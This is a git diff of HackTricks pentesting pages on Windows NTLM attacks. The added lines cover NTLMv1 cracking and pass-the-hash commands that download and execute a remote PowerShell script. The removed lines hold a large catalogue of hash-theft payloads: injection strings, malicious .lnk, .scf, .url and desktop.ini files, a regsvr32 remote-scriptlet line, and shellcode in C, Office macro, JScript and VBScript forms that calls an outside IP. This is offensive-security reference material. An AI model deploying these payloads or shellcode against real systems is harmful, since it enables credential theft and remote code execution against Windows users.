python ntlm-to-des.py --ntlm b4b9b02e6f09a9bd760f388b67351e2b
DESKEY1: b55d6d04e67926
DESKEY2: bcba83e6895b9d
@@ -151,7 +155,8 @@ echo bcba83e6895b9d>>des.cand
```
We now need to use the hashcat-utilities to convert the cracked des keys into parts of the NTLM hash:
-```
+
+```bash
./hashcat-utils/src/deskey_to_ntlm.pl b55d6d05e7792753
b4b9b02e6f09a9 # this is part 1
@@ -159,15 +164,17 @@ b4b9b02e6f09a9 # this is part 1
bd760f388b6700 # this is part 2
```
-finally the last part
-```
+Ginally the last part:
+
+```bash
./hashcat-utils/src/ct3_to_ntlm.bin BB23EF89F50FC595 1122334455667788
586c # this is the last part
```
-combine them together
-```
+Combine them together:
+
+```bash
NTHASH=b4b9b02e6f09a9bd760f388b6700586c
```
@@ -218,25 +225,25 @@ You can get the powershell scripts from here: [https://github.com/Kevin-Robertso
#### Invoke-SMBExec
-```
+```bash
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
```
#### Invoke-WMIExec
-```
+```bash
Invoke-SMBExec -Target dcorp-mgmt.my.domain.local -Domain my.domain.local -Username username -Hash b38ff50264b74508085d82c69794a4d8 -Command 'powershell -ep bypass -Command "iex(iwr http://172.16.100.114:8080/pc.ps1 -UseBasicParsing)"' -verbose
```
#### Invoke-SMBClient
-```
+```bash
Invoke-SMBClient -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74508085d82c69794a4d8 [-Action Recurse] -Source \\dcorp-mgmt.my.domain.local\C$\ -verbose
```
#### Invoke-SMBEnum
-```
+```bash
Invoke-SMBEnum -Domain dollarcorp.moneycorp.local -Username svcadmin -Hash b38ff50264b74508085d82c69794a4d8 -Target dcorp-mgmt.dollarcorp.moneycorp.local -verbose
```
@@ -289,7 +296,7 @@ wce.exe -s :::
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/ntlm/places-to-steal-ntlm-creds.md b/windows-hardening/ntlm/places-to-steal-ntlm-creds.md
index ab3b30880..392a2f69a 100644
--- a/windows-hardening/ntlm/places-to-steal-ntlm-creds.md
+++ b/windows-hardening/ntlm/places-to-steal-ntlm-creds.md
@@ -14,674 +14,7 @@ Other ways to support HackTricks:
-## Automatic Payloads Creation & Other lists
-
-### [ntlm\_theft](https://github.com/Greenwolf/ntlm\_theft)
-
-This tool will **create several documents/files** that if accessed by the user somehow they will **start a NTLM authentication with the attacker**.
-
-#### ntlm\_theft supports the following attack types:
-
-Browse to Folder Containing:
-
-* .url – via URL field
-* .url – via ICONFILE field
-* .lnk - via icon\_location field
-* .scf – via ICONFILE field (Not Working on Latest Windows)
-* autorun.inf via OPEN field (Not Working on Latest Windows)
-* desktop.ini - via IconResource field (Not Working on Latest Windows)
-
-Open Document:
-
-* .xml – via Microsoft Word external stylesheet
-* .xml – via Microsoft Word includepicture field
-* .htm – via Chrome & IE & Edge img src (only if opened locally, not hosted)
-* .docx – via Microsoft Word includepicture field
-
- \-.docx – via Microsoft Word external template
-
- \-.docx – via Microsoft Word frameset webSettings
-
- \-.xlsx - via Microsoft Excel external cell
-
- \-.wax - via Windows Media Player playlist (Better, primary open)
-
- \-.asx – via Windows Media Player playlist (Better, primary open)
-
- \-.m3u – via Windows Media Player playlist (Worse, Win10 opens first in Groovy)
-
- \-.jnlp – via Java external jar
-
- \-.application – via any Browser (Must be served via a browser downloaded or won’t run)
-
-Open Document and Accept Popup:
-
-* .pdf – via Adobe Acrobat Reader
-
-Click Link in Chat Program:
-
-* .txt – formatted link to paste into Zoom chat
-
-> Example :
->
-> ```bash
-> # python3 ntlm_theft.py -g all -s 127.0.0.1 -f test
-> Created: test/test.scf (BROWSE)
-> Created: test/test-(url).url (BROWSE)
-> Created: test/test-(icon).url (BROWSE)
-> Created: test/test.rtf (OPEN)
-> Created: test/test-(stylesheet).xml (OPEN)
-> Created: test/test-(fulldocx).xml (OPEN)
-> Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
-> Created: test/test-(includepicture).docx (OPEN)
-> Created: test/test-(remotetemplate).docx (OPEN)
-> Created: test/test-(frameset).docx (OPEN)
-> Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
-> Created: test/test.asx (OPEN)
-> Created: test/test.jnlp (OPEN)
-> Created: test/test.application (DOWNLOAD AND OPEN)
-> Created: test/test.pdf (OPEN AND ALLOW)
-> Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
-> Generation Complete.
-> ```
-
-### [All\_NTLM-Leak](https://github.com/Gl3bGl4z/All\_NTLM\_leak)
-
-> Cheatsheet
-
-This is a list of techniques to force NTLM authentications to steal credentials from the victim.
-
-### Force NTLM Privileged Authentication
-
-You may be able to **force a windows machine to authenticate to an arbitrary machine** using a privileged account. Read the following page to learn more:
-
-{% content-ref url="../active-directory-methodology/printers-spooler-service-abuse.md" %}
-[printers-spooler-service-abuse.md](../active-directory-methodology/printers-spooler-service-abuse.md)
-{% endcontent-ref %}
-
-## LFI
-
-The include() in PHP will resolve the network path for us.
-
-```
-http://host.tld/?page=//11.22.33.44/@OsandaMalith
-```
-
-.png>)
-
-## XXE
-
-In here I’m using “php://filter/convert.base64-encode/resource=” that will resolve a network path.
-
-```markup
-
-
-]>
-
-
-
- OUT&xxe;OUT
-
-
-```
-
-.png>)
-
-## XPath Injection
-
-Usually, doc() is used in out-of-band XPath injections, thus can be applied in resolving a network path.
-
-```
-http://host.tld/?title=Foundation&type=*&rent_days=* and doc('//35.164.153.224/@OsandaMalith')
-```
-
- (2).png>)
-
-## MySQL Injection
-
-I have written a complete [post ](https://osandamalith.com/2017/02/03/mysql-out-of-band-hacking/)on MySQL out-of-band injections which can be applied over the internet. You can also use ‘INTO OUTFILE’ to resolve a network path.
-
-```
-http://host.tld/index.php?id=1’ union select 1,2,load_file(‘\\\\192.168.0.100\\@OsandaMalith’),4;%00
-```
-
-.png>)
-
-## MSSQL
-
-Since stacked queries are supported we can call stored procedures.
-
-```
-';declare @q varchar(99);set @q='\\192.168.254.52\test'; exec master.dbo.xp_dirtree @q
-```
-
-## Regsvr32
-
-Accidently found this one while experimenting with .sct files.
-
-```
-regsvr32 /s /u /i://35.164.153.224/@OsandaMalith scrobj.dll
-```
-
-## Batch
-
-There are many possible ways you can explore
-
-```
-echo 1 > //192.168.0.1/abc
-pushd \\192.168.0.1\abc
-cmd /k \\192.168.0.1\abc
-cmd /c \\192.168.0.1\abc
-start \\192.168.0.1\abc
-mkdir \\192.168.0.1\abc
-type\\192.168.0.1\abc
-dir\\192.168.0.1\abc
-find, findstr, [x]copy, move, replace, del, rename and many more!
-```
-
-## Auto-Complete
-
-You just need to type ‘\host\’ the auto-complete will do the trick under the explorer and the run dialog box.
-
-.png>)
-
-.png>)
-
-## Autorun.inf
-
-Starting from Windows 7 this feature is disabled. However you can enable by changing the group policy for Autorun. Make sure to hide the Autorun.inf file to work.
-
-```
-[autorun]
-open=\\35.164.153.224\setup.exe
-icon=something.ico
-action=open Setup.exe
-```
-
-## Shell Command Files
-
-It is possible to obtain passwords hashes of domain users or shells when writing permissions given to unauthenticated users. SCF (Shell Command Files) can perform a limited set of operations like showing the Windows desktop or opening a Windows Explorer. Save the code below as `ordinary.scf` and put it into a network share.
-
-```
-[Shell]
-Command=2
-IconFile=\\AttackerIP\ordinary.ico
-[Taskbar]
-Command=ToggleDesktop
-```
-
-## Desktop.ini
-
-The desktop.ini files contain the information of the icons you have applied to the folder. We can abuse this to resolve a network path. Once you open the folder you should get the hashes.
-
-```
-mkdir openMe
-attrib +s openMe
-cd openMe
-echo [.ShellClassInfo] > desktop.ini
-echo IconResource=\\192.168.0.1\aa >> desktop.ini
-attrib +s +h desktop.ini
-```
-
-In Windows XP systems the desktop.ini file uses ‘IcondFile’ instead of ‘IconResource’.
-
-```
-[.ShellClassInfo]
-IconFile=\\192.168.0.1\aa
-IconIndex=1337
-```
-
-## Shortcut Files (.lnk)
-
-We can create a shortcut containing our network path and as you as you open the shortcut Windows will try to resolve the network path. You can also specify a keyboard shortcut to trigger the shortcut. For the icon you can give the name of a Windows binary or choose an icon from either shell32.dll, Ieframe.dll, imageres.dll, pnidui.dll or wmploc.dll located in the system32 directory.
-
-```powershell
-Set shl = CreateObject("WScript.Shell")
-Set fso = CreateObject("Scripting.FileSystemObject")
-currentFolder = shl.CurrentDirectory
-
-Set sc = shl.CreateShortcut(fso.BuildPath(currentFolder, "\StealMyHashes.lnk"))
-
-sc.TargetPath = "\\35.164.153.224\@OsandaMalith"
-sc.WindowStyle = 1
-sc.HotKey = "Ctrl+Alt+O"
-sc.IconLocation = "%windir%\system32\shell32.dll, 3"
-sc.Description = "I will Steal your Hashes"
-sc.Save
-```
-
-The Powershell version.
-
-```powershell
-#TargetPath attack
-$objShell = New-Object -ComObject WScript.Shell
-$lnk = $objShell.CreateShortcut("StealMyHashes.lnk")
-$lnk.TargetPath = "\\35.164.153.224\@OsandaMalith"
-$lnk.WindowStyle = 1
-$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
-$lnk.Description = "I will Steal your Hashes"
-$lnk.HotKey = "Ctrl+Alt+O"
-$lnk.Save()
-
-#IconLocation Attack
-$wsh = new-object -ComObject wscript.shell
-$shortcut = $wsh.CreateShortcut("\\dc\software\test.lnk")
-$shortcut.IconLocation = "\\10.10.10.10\test.ico"
-$shortcut.Save()
-```
-
-## Internet Shortcuts (.url)
-
-Another shortcut in Windows is the Internet shortcuts. You can save this as something.url
-
-```bash
-echo [InternetShortcut] > stealMyHashes.url
-echo URL=file://192.168.0.1/@OsandaMalith >> stealMyHashes.url
-```
-
-## Autorun with Registry
-
-You can add a new registry key in any of the following paths.
-
-```
-HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
-HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
-```
-
- (5).png>)
-
-## Powershell
-
-There are probably many scriptlets in Powershell that would resolve a network path.
-
-```
-Invoke-Item \\192.168.0.1\aa
-Get-Content \\192.168.0.1\aa
-Start-Process \\192.168.0.1\aa
-```
-
-## IE
-
-IE will resolve UNC paths. For example
-
-```html
-
-```
-
-You can inject under XSS or in scenarios you find SQL injection. For example.
-
-```
-http://host.tld/?id=-1' union select 1,'';%00
-```
-
-## VBScript
-
-You can save this as .vbs or can be used inside a macro that is applied to Word or Excel files.
-
-```bash
-Set fso = CreateObject("Scripting.FileSystemObject")
-Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
-```
-
-You can apply in web pages but this works only with IE.
-
-```markup
-
-
-
-```
-
-Here’ the encoded version. You can encode and save this as something.vbe
-
-```
-#@~^ZQAAAA==jY~6?}'ZM2mO2}4%+1YcEUmDb2YbxocorV?H/O+h6(LnmDE#=?nO,sksn{0dWcGa+U:+XYsbVcJJzf*cF*cF*2 yczmCE~8#XSAAAA==^#~@
-```
-
-You can apply this in html files too. But only works with IE. You can save this as something.hta which will be an HTML Application under windows, which mshta.exe will execute it. By default it uses IE.
-
-```
-
-
-
-```
-
-## JScript
-
-You can save this as something.js under windows.
-
-```javascript
-var fso = new ActiveXObject("Scripting.FileSystemObject")
-fso.FileExists("//192.168.0.103/aa")
-```
-
-You can apply the same in html files but only works with IE. Also you can save this as something.hta.
-
-```markup
-
-
-
-```
-
-Here’s the encoded version. You can save this as something.jse.
-
-```
-#@~^XAAAAA==-mD~6/K'xh,)mDk-+or8%mYvE?1DkaOrxTRwks+jzkYn:}8LmOE*i0dGcsrV3XkdD/vJzJFO+R8v0RZRqT2zlmE#Ux4AAA==^#~@
-```
-
-The html version of this.
-
-```markup
-
-
-
-```
-
-## Windows Script Files
-
-Save this as something.wsf.
-
-```markup
-
-
-
-
-
-```
-
-## Shellcode
-
-Here’s a small shellcode I made. This shellcode uses CreateFile and tries to read a non-existing network path. You can use tools such as Responder to capture NetNTLM hashes. The shellcode can be modified to steal hashes over the internet. SMBRelay attacks can also be performed.
-
-```cpp
-/*
- Title: CreateFile Shellcode
- Author: Osanda Malith Jayathissa (@OsandaMalith)
- Website: https://osandamalith.com
- Size: 368 Bytes
-*/
-# include
-# include
-# include
-# include
-
-int main() {
-
- char *shellcode =
- "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x4c\x03\x02\x02\x81\xf1\x02\x02"
- "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x05\x0f\x44\xc6\xaa"
- "\xe2\xf6\xe8\x05\x05\x05\x05\x5e\x8b\xfe\x81\xc6\x29\x01\x05\x05"
- "\xb9\x02\x05\x05\x05\xfc\xad\x01\x3c\x07\xe2\xfa\x56\xb9\x8d\x10"
- "\xb7\xf8\xe8\x5f\x05\x05\x05\x68\x31\x01\x05\x05\xff\xd0\xb9\xe0"
- "\x53\x31\x4b\xe8\x4e\x05\x05\x05\xb9\xac\xd5\xaa\x88\x8b\xf0\xe8"
- "\x42\x05\x05\x05\x6a\x05\x68\x80\x05\x05\x05\x6a\x03\x6a\x05\x6a"
- "\x01\x68\x05\x05\x05\x80\x68\x3e\x01\x05\x05\xff\xd0\x6a\x05\xff"
- "\xd6\x33\xc0\x5e\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c\x61\x0f\xbe"
- "\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0\x75\xea\x8b"
- "\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53\x56\x57\x89"
- "\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b\x45\xfc\x8b\x40"
- "\x0c\x8b\x40\x14\x89\x45\xec\x8b\xf8\x8b\xcf\xe8\xd2\xff\xff\xff"
- "\x8b\x70\x18\x8b\x3f\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c\x30\x78"
- "\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff\xff\xff\x8b"
- "\x4c\x33\x20\x89\x45\xf8\x33\xc0\x03\xce\x89\x4d\xf0\x89\x45\xfc"
- "\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75\xff\xff\xff"
- "\x03\x45\xf8\x39\x45\xf4\x74\x1c\x8b\x45\xfc\x8b\x4d\xf0\x40\x89"
- "\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c\x33\xc0\x5f"
- "\x5e\x5b\xc9\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48\x0f\xb7"
- "\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6\xeb\xdf"
- "\x21\x05\x05\x05\x50\x05\x05\x05\x6b\x65\x72\x6e\x65\x6c\x33\x32"
- "\x2e\x64\x6c\x6c\x05\x2f\x2f\x65\x72\x72\x6f\x72\x2f\x61\x61\x05";
-
- DWORD oldProtect;
-
- wprintf(L"Length : %d bytes\n@OsandaMalith", strlen(shellcode));
- BOOL ret = VirtualProtect (shellcode, strlen(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect);
-
- if (!ret) {
- fprintf(stderr, "%s", "Error Occured");
- return EXIT_FAILURE;
- }
-
- ((void(*)(void))shellcode)();
-
- VirtualProtect (shellcode, strlen(shellcode), oldProtect, &oldProtect);
-
- return EXIT_SUCCESS;
-}
-```
-
-[https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html](https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html)
-
-## Shellcode Inside Macros
-
-Here’s the above shellcode applied inside a Word/Excel macro. You can use the same code inside a VB6 application.
-
-```basic
-' Author : Osanda Malith Jayathissa (@OsandaMalith)
-' Title: Shellcode to request a non-existing network path
-' Website: https://osandamalith
-' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
-' This is a word/excel macro. This can be used in vb6 applications as well
-
-#If Vba7 Then
- Private Declare PtrSafe Function CreateThread Lib "kernel32" ( _
- ByVal lpThreadAttributes As Long, _
- ByVal dwStackSize As Long, _
- ByVal lpStartAddress As LongPtr, _
- lpParameter As Long, _
- ByVal dwCreationFlags As Long, _
- lpThreadId As Long) As LongPtr
-
-
- Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" ( _
- ByVal lpAddress As Long, _
- ByVal dwSize As Long, _
- ByVal flAllocationType As Long, _
- ByVal flProtect As Long) As LongPtr
-
- Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" ( _
- ByVal Destination As LongPtr, _
- ByRef Source As Any, _
- ByVal Length As Long) As LongPtr
-
-#Else
- Private Declare Function CreateThread Lib "kernel32" ( _
- ByVal lpThreadAttributes As Long, _
- ByVal dwStackSize As Long, _
- ByVal lpStartAddress As Long, _
- lpParameter As Long, _
- ByVal dwCreationFlags As Long, _
- lpThreadId As Long) As Long
-
- Private Declare Function VirtualAlloc Lib "kernel32" ( _
- ByVal lpAddress As Long, _
- ByVal dwSize As Long, _
- ByVal flAllocationType As Long, _
- ByVal flProtect As Long) As Long
-
- Private Declare Function RtlMoveMemory Lib "kernel32" ( _
- ByVal Destination As Long, _
- ByRef Source As Any, _
- ByVal Length As Long) As Long
-#EndIf
-
-Const MEM_COMMIT = &H1000
-Const PAGE_EXECUTE_READWRITE = &H40
-
-Sub Auto_Open()
- Dim source As Long, i As Long
-#If Vba7 Then
- Dim lpMemory As LongPtr, lResult As LongPtr
-#Else
- Dim lpMemory As Long, lResult As Long
-#EndIf
-
- Dim bShellcode(376) As Byte
- bShellcode(0) = 232
- bShellcode(1) = 255
- bShellcode(2) = 255
- bShellcode(3) = 255
- bShellcode(4) = 255
- bShellcode(5) = 192
- bShellcode(6) = 95
- bShellcode(7) = 185
- bShellcode(8) = 85
- bShellcode(9) = 3
- bShellcode(10) = 2
- bShellcode(11) = 2
- bShellcode(12) = 129
- bShellcode(13) = 241
- bShellcode(14) = 2
- bShellcode(15) = 2
- bShellcode(16) = 2
- .....................
-lpMemory = VirtualAlloc(0, UBound(bShellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
- For i = LBound(bShellcode) To UBound(bShellcode)
- source = bShellcode(i)
- lResult = RtlMoveMemory(lpMemory + i, source, 1)
- Next i
- lResult = CreateThread(0, 0, lpMemory, 0, 0, 0)
-End Sub
-Sub AutoOpen()
- Auto_Open
-End Sub
-Sub Workbook_Open()
- Auto_Open
-End Sub
-```
-
-[https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vba](https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vba)
-
-## Shellcode Inside VBS and JS
-
-subTee has done many kinds of research with JS and DynamicWrapperX. You can find a POC using the DynamicWrapperX DLL.\
-[http://subt0x10.blogspot.com/2016/09/shellcode-via-jscript-vbscript.html](http://subt0x10.blogspot.com/2016/09/shellcode-via-jscript-vbscript.html)\
-Based on that I have ported the shellcode to JS and VBS. The fun part is we can embed shellcode in JScript or VBScript inside html and .hta formats.\
-Note the following shellcode directs to my IP.
-
-#### JScript
-
-```javascript
-/*
- * Author : Osanda Malith Jayathissa (@OsandaMalith)
- * Title: Shellcode to request a non-existing network path
- * Website: https://osandamalith.com
- * Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
- * Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
- */
-DX = new ActiveXObject("DynamicWrapperX");
-DX.Register("kernel32.dll", "VirtualAlloc", "i=luuu", "r=u");
-DX.Register("kernel32.dll","CreateThread","i=uullu","r=u" );
-DX.Register("kernel32.dll", "WaitForSingleObject", "i=uu", "r=u");
-
-var MEM_COMMIT = 0x1000;
-var PAGE_EXECUTE_READWRITE = 0x40;
-
-var sc = [
-0xe8, 0xff, 0xff, 0xff, 0xff, 0xc0, 0x5f, 0xb9, 0x55, 0x03, 0x02, 0x02, 0x81, 0xf1, 0x02, 0x02, 0x02, 0x02, 0x83, 0xc7,
-0x1d, 0x33, 0xf6, 0xfc, 0x8a, 0x07, 0x3c, 0x05, 0x0f, 0x44, 0xc6, 0xaa, 0xe2, 0xf6, 0xe8, 0x05, 0x05, 0x05, 0x05, 0x5e,
-0x8b, 0xfe, 0x81, 0xc6, 0x29, 0x01, 0x05, 0x05, 0xb9, 0x02, 0x05, 0x05, 0x05, 0xfc, 0xad, 0x01, 0x3c, 0x07, 0xe2, 0xfa,
-0x56, 0xb9, 0x8d, 0x10, 0xb7, 0xf8, 0xe8, 0x5f, 0x05, 0x05, 0x05, 0x68, 0x31, 0x01, 0x05, 0x05, 0xff, 0xd0, 0xb9, 0xe0,
-0x53, 0x31, 0x4b, 0xe8, 0x4e, 0x05, 0x05, 0x05, 0xb9, 0xac, 0xd5, 0xaa, 0x88, 0x8b, 0xf0, 0xe8, 0x42, 0x05, 0x05, 0x05,
-0x6a, 0x05, 0x68, 0x80, 0x05, 0x05, 0x05, 0x6a, 0x03, 0x6a, 0x05, 0x6a, 0x01, 0x68, 0x05, 0x05, 0x05, 0x80, 0x68, 0x3e,
-0x01, 0x05, 0x05, 0xff, 0xd0, 0x6a, 0x05, 0xff, 0xd6, 0x33, 0xc0, 0x5e, 0xc3, 0x33, 0xd2, 0xeb, 0x10, 0xc1, 0xca, 0x0d,
-0x3c, 0x61, 0x0f, 0xbe, 0xc0, 0x7c, 0x03, 0x83, 0xe8, 0x20, 0x03, 0xd0, 0x41, 0x8a, 0x01, 0x84, 0xc0, 0x75, 0xea, 0x8b,
-0xc2, 0xc3, 0x8d, 0x41, 0xf8, 0xc3, 0x55, 0x8b, 0xec, 0x83, 0xec, 0x14, 0x53, 0x56, 0x57, 0x89, 0x4d, 0xf4, 0x64, 0xa1,
-0x30, 0x05, 0x05, 0x05, 0x89, 0x45, 0xfc, 0x8b, 0x45, 0xfc, 0x8b, 0x40, 0x0c, 0x8b, 0x40, 0x14, 0x89, 0x45, 0xec, 0x8b,
-0xf8, 0x8b, 0xcf, 0xe8, 0xd2, 0xff, 0xff, 0xff, 0x8b, 0x70, 0x18, 0x8b, 0x3f, 0x85, 0xf6, 0x74, 0x4f, 0x8b, 0x46, 0x3c,
-0x8b, 0x5c, 0x30, 0x78, 0x85, 0xdb, 0x74, 0x44, 0x8b, 0x4c, 0x33, 0x0c, 0x03, 0xce, 0xe8, 0x96, 0xff, 0xff, 0xff, 0x8b,
-0x4c, 0x33, 0x20, 0x89, 0x45, 0xf8, 0x33, 0xc0, 0x03, 0xce, 0x89, 0x4d, 0xf0, 0x89, 0x45, 0xfc, 0x39, 0x44, 0x33, 0x18,
-0x76, 0x22, 0x8b, 0x0c, 0x81, 0x03, 0xce, 0xe8, 0x75, 0xff, 0xff, 0xff, 0x03, 0x45, 0xf8, 0x39, 0x45, 0xf4, 0x74, 0x1c,
-0x8b, 0x45, 0xfc, 0x8b, 0x4d, 0xf0, 0x40, 0x89, 0x45, 0xfc, 0x3b, 0x44, 0x33, 0x18, 0x72, 0xde, 0x3b, 0x7d, 0xec, 0x75,
-0x9c, 0x33, 0xc0, 0x5f, 0x5e, 0x5b, 0xc9, 0xc3, 0x8b, 0x4d, 0xfc, 0x8b, 0x44, 0x33, 0x24, 0x8d, 0x04, 0x48, 0x0f, 0xb7,
-0x0c, 0x30, 0x8b, 0x44, 0x33, 0x1c, 0x8d, 0x04, 0x88, 0x8b, 0x04, 0x30, 0x03, 0xc6, 0xeb, 0xdf, 0x21, 0x05, 0x05, 0x05,
-0x50, 0x05, 0x05, 0x05, 0x6b, 0x65, 0x72, 0x6e, 0x65, 0x6c, 0x33, 0x32, 0x2e, 0x64, 0x6c, 0x6c, 0x05, 0x2f, 0x2f, 0x33,
-0x35, 0x2e, 0x31, 0x36, 0x34, 0x2e, 0x31, 0x35, 0x33, 0x2e, 0x32, 0x32, 0x34, 0x2f, 0x61, 0x61, 0x05];
-
-var scLocation = DX.VirtualAlloc(0, sc.length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
-for(var i = 0; i < sc.length; i++) DX.NumPut(sc[i],scLocation,i);
-var thread = DX.CreateThread(0,0,scLocation,0,0);
-```
-
-[https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.js](https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.js)
-
-#### VBScript
-
-```vba
-' Author : Osanda Malith Jayathissa (@OsandaMalith)
-' Title: Shellcode to request a non-existing network path
-' Website: https://osandamalith.com
-' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
-' Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
-
-Set DX = CreateObject("DynamicWrapperX")
-DX.Register "kernel32.dll", "VirtualAlloc", "i=luuu", "r=u"
-DX.Register "kernel32.dll","CreateThread","i=uullu","r=u"
-DX.Register "kernel32.dll", "WaitForSingleObject", "i=uu", "r=u"
-
-Const MEM_COMMIT = &H1000
-Const PAGE_EXECUTE_READWRITE = &H40
-
-shellcode = Array( _
-&He8, &Hff, &Hff, &Hff, &Hff, &Hc0, &H5f, &Hb9, &H55, &H03, &H02, &H02, &H81, &Hf1, &H02, &H02, &H02, &H02, &H83, &Hc7, _
-&H1d, &H33, &Hf6, &Hfc, &H8a, &H07, &H3c, &H05, &H0f, &H44, &Hc6, &Haa, &He2, &Hf6, &He8, &H05, &H05, &H05, &H05, &H5e, _
-&H8b, &Hfe, &H81, &Hc6, &H29, &H01, &H05, &H05, &Hb9, &H02, &H05, &H05, &H05, &Hfc, &Had, &H01, &H3c, &H07, &He2, &Hfa, _
-&H56, &Hb9, &H8d, &H10, &Hb7, &Hf8, &He8, &H5f, &H05, &H05, &H05, &H68, &H31, &H01, &H05, &H05, &Hff, &Hd0, &Hb9, &He0, _
-&H53, &H31, &H4b, &He8, &H4e, &H05, &H05, &H05, &Hb9, &Hac, &Hd5, &Haa, &H88, &H8b, &Hf0, &He8, &H42, &H05, &H05, &H05, _
-&H6a, &H05, &H68, &H80, &H05, &H05, &H05, &H6a, &H03, &H6a, &H05, &H6a, &H01, &H68, &H05, &H05, &H05, &H80, &H68, &H3e, _
-&H01, &H05, &H05, &Hff, &Hd0, &H6a, &H05, &Hff, &Hd6, &H33, &Hc0, &H5e, &Hc3, &H33, &Hd2, &Heb, &H10, &Hc1, &Hca, &H0d, _
-&H3c, &H61, &H0f, &Hbe, &Hc0, &H7c, &H03, &H83, &He8, &H20, &H03, &Hd0, &H41, &H8a, &H01, &H84, &Hc0, &H75, &Hea, &H8b, _
-&Hc2, &Hc3, &H8d, &H41, &Hf8, &Hc3, &H55, &H8b, &Hec, &H83, &Hec, &H14, &H53, &H56, &H57, &H89, &H4d, &Hf4, &H64, &Ha1, _
-&H30, &H05, &H05, &H05, &H89, &H45, &Hfc, &H8b, &H45, &Hfc, &H8b, &H40, &H0c, &H8b, &H40, &H14, &H89, &H45, &Hec, &H8b, _
-&Hf8, &H8b, &Hcf, &He8, &Hd2, &Hff, &Hff, &Hff, &H8b, &H70, &H18, &H8b, &H3f, &H85, &Hf6, &H74, &H4f, &H8b, &H46, &H3c, _
-&H8b, &H5c, &H30, &H78, &H85, &Hdb, &H74, &H44, &H8b, &H4c, &H33, &H0c, &H03, &Hce, &He8, &H96, &Hff, &Hff, &Hff, &H8b, _
-&H4c, &H33, &H20, &H89, &H45, &Hf8, &H33, &Hc0, &H03, &Hce, &H89, &H4d, &Hf0, &H89, &H45, &Hfc, &H39, &H44, &H33, &H18, _
-&H76, &H22, &H8b, &H0c, &H81, &H03, &Hce, &He8, &H75, &Hff, &Hff, &Hff, &H03, &H45, &Hf8, &H39, &H45, &Hf4, &H74, &H1c, _
-&H8b, &H45, &Hfc, &H8b, &H4d, &Hf0, &H40, &H89, &H45, &Hfc, &H3b, &H44, &H33, &H18, &H72, &Hde, &H3b, &H7d, &Hec, &H75, _
-&H9c, &H33, &Hc0, &H5f, &H5e, &H5b, &Hc9, &Hc3, &H8b, &H4d, &Hfc, &H8b, &H44, &H33, &H24, &H8d, &H04, &H48, &H0f, &Hb7, _
-&H0c, &H30, &H8b, &H44, &H33, &H1c, &H8d, &H04, &H88, &H8b, &H04, &H30, &H03, &Hc6, &Heb, &Hdf, &H21, &H05, &H05, &H05, _
